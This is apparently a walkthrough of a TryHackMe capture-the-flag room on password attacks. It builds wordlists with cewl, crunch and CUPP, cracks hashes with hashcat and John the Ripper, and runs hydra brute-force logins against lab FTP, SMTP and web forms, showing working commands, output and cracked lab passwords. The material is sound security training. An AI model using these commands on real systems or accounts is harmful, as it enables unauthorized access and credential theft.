THM | Password Attacks

Red Teaming | Password Attacks | Summary:
This room is designed to teach about various strategies and techniques used in cracking or guessing passwords. It covers both offline and online methods, including dictionary and brute-force attacks, rule-based attacks, and custom rules.
The room emphasizes password profiling, teaching users how to create effective wordlists using default, weak, leaked, combined, and username sources.
Other topics include keyspace techniques, CUPP (Custom Password Profile), and online attacks targeting FTP, SMTP, SSH, and HTTP login pages. Additionally, it introduces the concept of password spraying attacks.
Please note that this write-up is NOT intended to replace the original room or its content, but rather serve as supplementary material for those who are stuck and need additional guidance. This walkthrough provides one (of the many) possible solution to the challenges, without revealing any flags or passwords directly.
Learning Objectives
- Password profiling
- Password attacks techniques
- Online password attacks
01 | Introduction
Passwords are used for authentication purposes, serving as a barrier between legitimate users and potential intruders. Weak passwords, often found in public data breaches, can be easily guessed by attackers due to their simplicity or commonality. Strong passwords should include diverse character types (uppercase letters, lowercase letters, numbers, and symbols) and adhere to a minimum length requirement to enhance security.
Password policies implemented by companies help prevent the use of weak passwords within an organization. However, if an attacker understands these guidelines, they can generate password lists that meet policy requirements, posing a threat to system security. Passwords are typically stored in file systems or databases and may be vulnerable if stored in plaintext, as demonstrated by incidents like the 2014 Sony breach. Alternatively, hashing functions or encryption algorithms can securely store passwords within systems, increasing their resistance to cracking attempts.
Question 1: Learn about password attacking techniques in the next task!
No answer needed
02 | Password Attacking Techniques
Here we focus on password attack techniques, specifically discussing dictionary, brute-force, rule-based, and guessing attacks. These methods are considered active online attacks where an attacker communicates with the target machine to obtain passwords for unauthorized access.
The difference between password cracking and guessing is highlighted:
- Password guessing targets online protocols and services, often leading to time-consuming attempts that generate logs and may trigger account lockouts in securely configured systems.
- Password cracking occurs locally or on attacker-controlled systems, aiming to escalate privileges and gain unauthorized access to computer systems or networks.
Password cracking tools such as Hashcat and John the Ripper, are used to convert encrypted or hashed passwords into plaintext data obtained from compromised computers or network transmissions. Password cracking is a traditional pen-testing technique with the ultimate goal of granting attackers higher privileges and system access. Both password guessing and cracking are employed by cybersecurity professionals, albeit for different purposes and with distinct implications.
Question 1: Which type of password attack is performed locally?
Password cracking
03 | Password Profiling | 1
- Default Passwords
- Weak Passwords
- Leaked Passwords
- Combinend Wordlists
- use cat to combine | sort and uniq to remove duplicates
- Customized Wordlists
- use cewl to generate the list using a web page as a source
- Username Wordlists
- use username_generator to generate the different permutations for a given full name
It is very important to have a good wordlist for successful password attacks. Here we cover various methods for generating username and password lists:
Default passwords
- Attackers should attempt default credentials (e.g.,
admin:admin,admin:123456) set by manufacturers on devices like switches, firewalls, routers, or specific products such as Tomcat servers.Default Passwords | Website List
Weak passwords
- Professionals create weak password lists based on their experience and observed patterns during penetration testing engagements
- Common weak password sources include SecLists, which provide extensive collections of well-known and leaked passwords.
Leaked passwords
- Attackers can utilize publicly disclosed or sold breaches (referred to as 'dumps') containing sensitive data like passwords or hashes
- these dumps may require password extraction or cracking to obtain plain-text passwords
- Common password lists with weak and leaked passwords
Combined wordlists
# combine different wordlists into one
cat file1.txt file2.txt file3.txt > combined_list.txt
# clean up duplicates
sort combined_list.txt | uniq -u > cleaned_combined_list.txt
Customized Wordlists
- Customizing password lists significantly improves the likelihood of discovering valid credentials
- Attackers can generate custom wordlists from target websites containing valuable company information, such as employee names and business-related keywords.
- Tools like Cewl help extract strings or keywords specific to a company, creating tailored wordlists with relevant words like names, locations, and industry terminology.
- exampe | Creating a custom wordlist
# -w:file | -m:words min. 5 chars | -d:depth level of web crawling
cewl -w list.txt -d 5 -m 5 http://thm.labs
Username Wordlists
- Attackers can generate username lists based on employee names obtained during the enumeration stage
- By combining first and last names in various formats (e.g.,
{first name}{last name},{first letter of first name}{last name}, etc.), a comprehensive list of potential usernames can be created using tools like username_generator. - This approach increases the effectiveness of password attacks by targeting specific companies and their employees, enhancing the chances of successful unauthorized access.
- example | create username combinations for "John Smith"
# download the tool
git clone https://github.com/therodri2/username_generator.git
cd username_generator
# check usage
python3 username_generator.py -h
# generate possible username list for "John Smith"
echo "John Smith" > users.lst
python3 username_generator.py -w users.lst
- Quote | "Apply what we discuss using cewl against https://clinic.thmredteam.com/ to parse all words and generate a wordlist with a minimum length of 8. Note that we will be using this wordlist later on with another task!"
- Preparation | Install crewl
sudo apt install cewl - Create the wordlist | Save it as "clinic.txt"
┌──(kali㉿kali)-[~]
└─$ cewl -w clinic.txt -d 5 -m 8 https://clinic.thmredteam.com/
CeWL 6.2.1 (More Fixes) Robin Wood ([email protected]) (https://digi.ninja/)
┌──(kali㉿kali)-[~]
└─$ head clinic.txt
protected
Research
Oxytocin
Paracetamol
Cortisol
appointment
Cardiology
February
providing
treatment
┌──(kali㉿kali)-[~]
└─$ cat clinic.txt | wc -l
105
Question 1: What are the default login credentials (in the format of username:password) for a Juniper Networks ISG 2000 device? Make sure to check the hint.
netscreen:netscreen
04 | Password Profiling | 2
Keyspace Technique
- a method for generating custom wordlists using tools like crunch involving specifying a range of characters, numbers, and symbols to create a comprehensive list of possible combinations
- Crunch offers various options, such as min (minimum length), max (maximum length), and character sets (e.g., lowercase alpha, uppercase alpha, numeric, special characters).
- example |
crunch 2 2 01234abcd -o crunch.txt| generate a wordlist containing all possible combinations of 2 characters - example |
crunch 8 8 0123456789abcdefABCDEF -o crunch.txt| generating an 8-character password list with numbers 0-9, lowercase letters a-f, and uppercase letters A-F would result in a 459 GB file containing over 54 billion words - it is possible to specify the character set if a part of the password is known to us
@| lower case alpha character\,| upper case alpha characters%| numeric characters^| special characters including space- example |
crunch 6 6 -t pass%%| starts withpass, follows two numbers
CUPP | Common User Passwords Profiler
- a Python-based tool for creating custom wordlists based on known information about a target, such as birthdate, pet name, or company name
- It supports an interactive mode where it asks questions and generates a tailored wordlist based on user inputs
- example inputs | First Name; Surname; Nickname; Birthdate; Partners name; Partners nickname; Partners birthdate; Child's name; Child's nickname; Child's birthdate; Pet's name; Company name; key words; special chars/random numbers at the end of words; leet mode option
- includes a
1337/leetmode for substituting letters with numbers (e.g., 'a' becomes '4'). - can generate default usernames and passwords from the Alecto database using the
-aoption - install and usage
# download the tool
git clone https://github.com/Mebus/cupp.git
cd cupp
# check the available options
python3 cupp.py - examples
# check usage
python3 cupp.py
# start the interactive mode
python3 cupp.py -i
# download pre-created wordlists
python3 cupp.py -l
# provide default usernames and passwords from the Alecto database
python3 cupp.py -a
Q & A
Question 1: Run the following crunch command:crunch 2 2 01234abcd -o crunch.txt. How many words did crunch generate?
81
Simply running the provided command will do the trick.
root@ip-10-10-102-156:~# crunch 2 2 01234abcd -o crunch.txt
Crunch will now generate the following amount of data: 243 bytes
...<OMITTED-FOR-BREVITY>...
Crunch will now generate the following number of lines: 81
crunch: 100% completed generating output
root@ip-10-10-102-156:~#
Question 2: What is the crunch command to generate a list containing THM@% and output to a file named tryhackme.txt?
- Note | Handle
@and%as special characters and not regex like specifications for the tool. (@| lower case alpha character;%| numeric characters)
crunch 5 5 -t "THM^^" -o tryhackme.txt
05 | Offline Attacks
Dictionary attack
- a password-guessing technique that utilizes common words or phrases from pre-generated wordlists
- relies entirely on pre-gathered wordlists that were previously generated or found
- Step-1 | Identify the HASH type.
- use hashid or has-identifier
- Step-2 | Identify the applied wordlist and attack mode
hashcat -h| list supported hash typeshashcat -a 0| Set the attack mode to a dictionary attack- example | cracking the
md5hashf806fc5a2a0d5ba2471600758452799cwithrockyou# -a 0 | attack mode is directory attack; -m 0 | hash type is MD5; rockyou wordlist
hashcat -a 0 -m 0 f806fc5a2a0d5ba2471600758452799c /usr/share/wordlists/rockyou.txt
# show the cracked value
hashcat -a 0 -m 0 F806FC5A2A0D5BA2471600758452799C /usr/share/wordlists/rockyou.txt --show
Brute-Force attack
- by guessing passwords through systematic trials of all possible combinations
- unlike dictionary attacks that use pre-compiled wordlists, brute-force attempts every conceivable character sequence
- example | if a 4-digit PIN is suspected, a brute-force attack would try all numbers from 0000 to 9999
- hashcat charset options | generate your own combinations
user@machine$ hashcat --help
? | Charset
===+=========
l | abcdefghijklmnopqrstuvwxyz
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ
d | 0123456789
h | 0123456789abcdef
H | 0123456789ABCDEF
s | !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
a | ?l?u?d?s
b | 0x00 - 0xff - example | a 4-digit PIN
# -a 3 | attack mode:brute-force attack; ?d?d?d?d --> 4 digit; --stdout:print result to stdout
hashcat -a 3 ?d?d?d?d --stdout - example | crack hash of 4-digit PIN
# brute-force | MD5 | 4-digit
hashcat -a 3 -m 0 05A5CF06982BA7892ED2A6D38FE832D6 ?d?d?d?d
Q & A
Question 1: Considering the following hash: 8d6e34f987851aa599257d3831a1af040886842f. What is the hash type?
sha-1
Let's try it with both with hashid and hash-identifier.
┌──(kali㉿kali)-[~/Desktop]
└─$ hashid 8d6e34f987851aa599257d3831a1af040886842f
Analyzing '8d6e34f987851aa599257d3831a1af040886842f'
[+] SHA-1
[+] Double SHA-1
[+] RIPEMD-160
[+] Haval-160
[+] Tiger-160
[+] HAS-160
[+] LinkedIn
[+] Skein-256(160)
[+] Skein-512(160)
┌──(kali㉿kali)-[~/Desktop]
└─$ hash-identifier 8d6e34f987851aa599257d3831a1af040886842f
...<OMITTED-FOR-BREVITY>...
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Least Possible Hashs:
[+] Tiger-160
...<OMITTED-FOR-BREVITY>...
--------------------------------------------------
┌──(kali㉿kali)-[~/Desktop]
└─$
Question 2: Perform a dictionary attack against the following hash: 8d6e34f987851aa599257d3831a1af040886842f. What is the cracked value? Use rockyou.txt wordlist.
sunshine
┌──(kali㉿kali)-[~/Desktop]
└─$ hashcat -a 0 -m 100 8d6e34f987851aa599257d3831a1af040886842f /usr/share/wordlists/rockyou.txt
...<OMITTED-FOR-BREVITY>...
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
8d6e34f987851aa599257d3831a1af040886842f:sunshine
...<OMITTED-FOR-BREVITY>...
┌──(kali㉿kali)-[~/Desktop]
└─$ hashcat -a 0 -m 100 8d6e34f987851aa599257d3831a1af040886842f /usr/share/wordlists/rockyou.txt --show
8d6e34f987851aa599257d3831a1af040886842f:sunshine
┌──(kali㉿kali)-[~/Desktop]
└─$
Question 3: Perform a brute-force attack against the following MD5 hash: e48e13207341b6bffb7fb1622282247b. What is the cracked value? Note the password is a 4 digit number: [0-9][0-9][0-9][0-9]
1337
┌──(kali㉿kali)-[~/Desktop]
└─$ hashcat -a 3 -m 0 e48e13207341b6bffb7fb1622282247b ?d?d?d?d
...<OMITTED-FOR-BREVITY>...
e48e13207341b6bffb7fb1622282247b:1337
...<OMITTED-FOR-BREVITY>...
┌──(kali㉿kali)-[~/Desktop]
└─$
06 | Offline Attacks
Rule-Based attacks
- also known as hybrid-attacks
- combines wordlists with custom rules to generate complex password variations
- assumes knowledge of the password policy
- by applying rules, users create passwords within the defined guidelines, aiming to produce valid passwords only
- mangling (manipulating) passwords |
password--> |p@ssword|Pa$$word|Passw0rd| - check already pre-existing rules in John the Ripper
# config file: /etc/john/john.conf (kali) | /opt/john/john.conf
# list all the available rules for john the ripper
cat /etc/john/john.conf|grep "List.Rules:" | cut -d"." -f3 | cut -d":" -f2 | cut -d"]" -f1 | awk NF - example | use the best 64 build-in John rules
echo "tryhackme" > /tmp/single-password-list.txt
# --rules:which rule to use | --stdout:print to terminal
john --wordlist=/tmp/single-password-list.txt --rules=best64 --stdout - example | use the
KoreLogicrule to generate complex password list (from 1 single pwd --> 7089833)john --wordlist=single-password-list.txt --rules=KoreLogic --stdout
Custom Rules
- John the Ripper guide by Openwall
- Custom Credential Mutations by Rapid7
- create custom a rule for John the Ripper
- goal | add special characters (ex: !@#$*&) to the beginning of each word and add numbers 0-9 at the end |
[symbols]word[0-9] - adding the rule to the config file
sudo vim /etc/john/john.conf
# specify the rule and add it to the end of the config file
[List.Rules:THM-Password-Attacks]
Az"[0-9]" ^[!@#$]
# Az | single word from the wordlist
# "[0-9]" | single digit (0-9)
# ^[!@#$] | special char at the beginning of each word (^)
# $ would mean append to the end of the line/word - applying the rule
# create simple password list
echo "password" > /tmp/single.lst
# apply the custom rule
john --wordlist=/tmp/single.lst --rules=THM-Password-Attacks --stdout
- goal | add special characters (ex: !@#$*&) to the beginning of each word and add numbers 0-9 at the end |
Question 1: What syntax would you use to create a rule to produce the following: "S[Word]NN where N is Number and S is a symbol of !@?
Az"[0-9][0-9]" ^[!@]
07 | Deploy the VM
- generate your custom wordlist for the following tasks
cewl -m 8 -w clinic.lst https://clinic.thmredteam.com/
Question 1: Get your pentest weapons ready to attack <MACHINE_IP>.
No answer needed
08 | Online password attacks
- hydra (demonstrated here)
- Medusa
- Ncrack
Online password attacks target networked services using username and password authentication schemes, such as HTTP, SSH, VNC, FTP, SNMP, POP3, etc. Hydra is a popular tool for brute-forcing logins on various network services like web login pages, FTP, SMTP, and SSH.
Attacking Network Services
- FTP |
hydra -l ftp -P passlist.txt ftp://10.10.x.x-l| specify user name (-Lfor username wordlist)-P| password wordlist path (-pfor single password)ftp://<target-ip>| specify the protocol and the fully qualified domain name of the target
- SMTP |
hydra -l [email protected] -P /path/to/wordlist.txt smtp://10.10.x.x -v - SSH |
hydra -L users.lst -P /path/to/wordlist.txt ssh://10.10.x.x -v - HTTP login pages | first you need to understand what you are brute-forcing
-
analyze the HTTP request that is need to be sent (using browser dev tools or web proxy like burp suite)
-
Supported HTTP Services:
http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum -
POST request |
hydra http-post-form -U| check hydra http-post-form option -
GET request |
hydra http-get-form -U| check hydra http-get-form option- Syntax |
<url>:<form parameters>[:<optional>[:<optional>]:<condition string>
Quote | Eliminating false positives"The following section is important to eliminate false positives by specifying the 'failed' condition with F=."
"And success conditions, S=. You will have more information about these conditions by analyzing the webpage or in the enumeration stage! What you set for these values depends on the response you receive back from the server for a failed login attempt and a successful login attempt. For example, if you receive a message on the webpage 'Invalid password' after a failed login, set F=Invalid Password."
"Or for example, during the enumeration, we found that the webserver serves logout.php. After logging into the login page with valid credentials, we could guess that we will have logout.php somewhere on the page. Therefore, we could tell hydra to look for the text logout.php within the HTML for every request."
- eliminate false positives by specifying the 'failed' condition
- invalid condition login check can be preceded by
F= - successful condition login checks by
S=
- invalid condition login check can be preceded by
- example | brute-force target webserver with
S=logout.phpas the success condition to identify the valid credentials, automatically stopping the attack upon success# -l:username | -P:password wordlist | 10.10.x.x:target-ip | http-get-form:target-service
# login-get/index.php | the path of the login page on the target webserver
# username=^USER^&password=^PASS^ | the parameters to brute-force, we inject ^USER^ to brute force usernames and ^PASS^ for passwords from the specified dictionary
# S=logout.php | the success condition to identify the valid credentials
# -f | stop the brute-forcing attacks after finding a valid username and password
hydra -l admin -P 500-worst-passwords.txt 10.10.x.x http-get-form "/login-get/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
- Syntax |
-
Q & A
Question 1: Can you guess the FTP credentials without brute-forcing? What is the flag?
<flag>
Given the question, we can make an educated quess that have a case of default credentials on our hands. The most prominent one for ftp is: ftp:ftp. Let's try and verify it with hydra. We were right, it worked!
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l ftp -p ftp ftp://10.10.11.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at <date>
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.10.11.137:21/
[21][ftp] host: 10.10.11.137 login: ftp password: ftp
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at <date>
┌──(kali㉿kali)-[~/Desktop]
└─$
Let's use these default credentials to access the service and grab our flag.
┌──(kali㉿kali)-[~/Desktop]
└─$ ftp ftp://ftp:[email protected]
Connected to 10.10.11.137.
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Switching to Binary mode.
ftp> ls
229 Entering Extended Passive Mode (|||62889|)
150 Here comes the directory listing.
drwxr-xr-x 2 111 116 4096 Oct 12 2021 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||26157|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 38 Oct 12 2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||64348|)
150 Opening BINARY mode data connection for flag.txt (38 bytes).
100% |******************************************************| 38 27.10 KiB/s 00:00 ETA
226 Transfer complete.
38 bytes received in 00:00 (0.53 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
clinic.txt cupp flag.txt username_generator
┌──(kali㉿kali)-[~/Desktop]
└─$ cat flag.txt
THM{<flag>}
┌──(kali㉿kali)-[~/Desktop]
└─$
Question 2: In this question, you need to generate a rule-based dictionary from the wordlist clinic.lst in the previous task. Email: [email protected] against <MACHINE_IP>:465 (SMTPS) What is the password?
- Note that the password format is as follows:
[symbol][dictionary word][0-9][0-9]. - Note | given that there seems to be an issue here, I will provide the password in full here and not omit it as it is customary by following the THM Write-UPs policies
!multidisciplinary00
- Sadly, even with the correct password (the one accepted by THM) WOULDN'T the SMTP service authenticate.
- After the first 16 connections, it would simply stop any further attempts.
kali@kali:~/Desktop$ hydra -l [email protected] -P ./mangled-clinic.lst smtp://10.10.235.154:465 -V -I
...<OMITTED-FOR-BREVITY>...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at <date>
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21000 login tries (l:1/p:21000), ~1313 tries per task
[DATA] attacking smtp://10.10.235.154:465/
[ATTEMPT] target 10.10.235.154 - login "[email protected]" - pass "!protected00" - 1 of 21000 [child 0] (0/0)
[ATTEMPT] target 10.10.235.154 - login "[email protected]" - pass "!Research00" - 2 of 21000 [child 1] (0/0)
...<OMITTED-FOR-BREVITY>...
[ATTEMPT] target 10.10.235.154 - login "[email protected]" - pass "!Pregnancy00" - 15 of 21000 [child 14] (0/0)
[ATTEMPT] target 10.10.235.154 - login "[email protected]" - pass "!Saturday00" - 16 of 21000 [child 15] (0/0)
[WARNING] SMTP does not allow connecting:
...<OMITTED-FOR-BREVITY>...
[WARNING] SMTP does not allow connecting:
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at <date>
kali@kali:~/Desktop$ - Even when the correct password (originally at the 32th line) was manually and explicitly was brought forward to the 8th place in order to be present when the first attempts were made. NO authentication.
kali@kali:~/Desktop$ hydra -l [email protected] -P ./mod_mangled-clinic.lst smtp://10.10.235.154:465 -V
...<OMITTED-FOR-BREVITY>...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at <date>
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21000 login tries (l:1/p:21000), ~1313 tries per task
[DATA] attacking smtp://10.10.235.154:465/
...<OMITTED-FOR-BREVITY>...
[ATTEMPT] target 10.10.235.154 - login "[email protected]" - pass "!multidisciplinary00" - 8 of 21000 [child 7] (0/0)
...<OMITTED-FOR-BREVITY>...
[WARNING] SMTP does not allow connecting:
...<OMITTED-FOR-BREVITY>...
[WARNING] SMTP does not allow connecting:
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at <date>
kali@kali:~/Desktop$ - I tried the most common issues:
- reset and restarted the targetbox
- tried port 25 (does not allow login) instead of port 465
- tried even directly using the single password and connect with that
- even with different thread settings
- specifying the port with the
-sflag instead of appending to the ip - tried different special character lists for symbols
- "$%^&*()-_+=|<>[]#@/~.,:;'?!`" with escape char of course
- and so much more...
- Sadly, nothing worked, so I had to move on.
-
Step-1 | let's generate the aforementioned "clinic.lst".
kali@kali:~/Desktop$ cewl -m 8 -w clinic.lst https://clinic.thmredteam.com/
CeWL 6.2.1 (More Fixes) Robin Wood ([email protected]) (https://digi.ninja/)
kali@kali:~/Desktop$ -
Step-2 | determine the correct john rule using the provided format by breaking it down
[symbol]at the beginning of the word -->^[$%^&*()-_+=|\<>[]{}#@/~][dictionary word]-->Az[0-9][0-9]-->"[0-9][0-9]"- put it together -->
Az"[0-9][0-9]" ^[$%^&*()-_+=|\<>[]{}#@/~]
-
Step-3 | add it as a rule "TEST-SYM-W-DIG-DIG" and verify it
- append the rule to the john config file
sudo vim /etc/john/john.conf
# append at the end of the file
# make sure to escape the special characters with `\`
# read the **Hint** about special characters
[List.Rules:Test-Sym-W-Dig-Dig]
Az"[0-9][0-9]" ^[!@] - verify if it works as intended
# create a simple password list with only "test" as it's member
echo "test" > test.lst
# run john on it with our custom rule
john --wordlist=./test.lst --rules=test-sym-w-dig-dig --stdout
# check if the generated list mathes your criteria
- append the rule to the john config file
-
Step-4 | Apply our custom rule to the gathered possible password list
kali@kali:~/Desktop$ john --wordlist=./clinic.lst --rules=test-sym-w-dig-dig --stdout > mangled-clinic.lst
Using default input encoding: UTF-8
Press 'q' or Ctrl-C to abort, almost any other key for status
21000p 0:00:00:00 100.00% (<date>) 420000p/s @ultricies99
kali@kali:~/Desktop$ head -n 10 mangled-clinic.lst
!protected00
!Research00
!Oxytocin00
!Paracetamol00
!Cortisol00
!appointment00
!Cardiology00
!February00
!providing00
!treatment00
kali@kali:~/Desktop$ -
Step-5 | Use hydra to attack the SMPT service
# email: [email protected]
# target: <targetbox-ip>
# port: 465
# sadly did not produce the expected result
hydra -l [email protected] -P ./mangled-clinic.lst smtp://10.10.235.154:465 -v
Question 3: Perform a brute-forcing attack against the phillips account for the login page at http://<MACHINE_IP>/login-get using hydra? What is the flag?
<flag>
- Step-1 | Let's use the same configuration for eliminating false positives with success condition as in the demo above.
kali@kali:~/Desktop$ hydra -l phillips -P clinic.lst 10.10.235.154 http-get-form "/login-get/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at <date>
[DATA] max 16 tasks per 1 server, overall 16 tasks, 105 login tries (l:1/p:105), ~7 tries per task
[DATA] attacking http-get-form://10.10.235.154:80/login-get/index.php:username=^USER^&password=^PASS^:S=logout.php
[80][http-get-form] host: 10.10.235.154 login: phillips password: Paracetamol
[STATUS] attack finished for 10.10.235.154 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at <date>
kali@kali:~/Desktop$ - Step-2 | Let's try to log in with the found password.

- It worked, let's grab the flag!

Question 4: Perform a rule-based password attack to gain access to the burgess account. Find the flag at the following website: http://<MACHINE_IP>/login-post/. What is the flag?
- Note: use the
clinic.lstdictionary in generating and expanding the wordlist!
<flag>
-
Step-1 | Let's search for the aforementioned (Hint:"use John's Single-Extra rule") rule.
kali@kali:~/Desktop$ cat /etc/john/john.conf|grep "List.Rules:" | cut -d"." -f3 | cut -d":" -f2 | cut -d"]" -f1 | awk NF | grep -i single
JumboSingle
Single
Single-Extra
kali@kali:~/Desktop$ -
Step-2 | Apply the rule to the "clinic.lst" dictionary.
kali@kali:~/Desktop$ john --wordlist=./clinic.lst --rules=single-extra --stdout > single-clinic.lst
Using default input encoding: UTF-8
Press 'q' or Ctrl-C to abort, almost any other key for status
537026p 0:00:00:00 100.00% (<date>) 5370Kp/s multidisciplina
kali@kali:~/Desktop$ head -n 10 single-clinic.lst
protected
Research
Oxytocin
Paracetamol
Cortisol
appointment
Cardiology
February
providing
treatment
kali@kali:~/Desktop$ -
Step-3 | Perform the attack and guess passwords. We are lucky, we found one.
kali@kali:~/Desktop$ hydra -l burgess -P single-clinic.lst 10.10.235.154 http-post-form "/login-post/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at <date>
[DATA] max 16 tasks per 1 server, overall 16 tasks, 537026 login tries (l:1/p:537026), ~33565 tries per task
[DATA] attacking http-post-form://10.10.235.154:80/login-post/index.php:username=^USER^&password=^PASS^:S=logout.php
[STATUS] 1997.00 tries/min, 1997 tries in 00:01h, 535029 to do in 04:28h, 16 active
[80][http-post-form] host: 10.10.235.154 login: burgess password: OxytocinnicotyxO
[STATUS] attack finished for 10.10.235.154 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at <date>
kali@kali:~/Desktop$ -
Step-4 | Let's try and log in.

- Success, copy the flag and move on to the last task!
